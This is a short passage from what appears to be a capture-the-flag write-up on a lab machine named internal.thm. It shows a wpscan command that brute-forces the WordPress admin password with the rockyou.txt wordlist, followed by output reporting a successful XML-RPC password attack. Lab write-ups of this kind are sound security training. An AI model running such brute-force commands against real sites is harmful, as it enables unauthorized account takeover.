 Seeing this, I decided to use the wpscan tool to attempt to bruteforce the
login for the username admin with the rockyou.txt wordlist, as seen below.
wpscan --url internal.thm/wordpress/ --passwords rockyou.txt
--usernames admin --max-threads 50
This worked, and I was able to recover the password for the user admin.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin /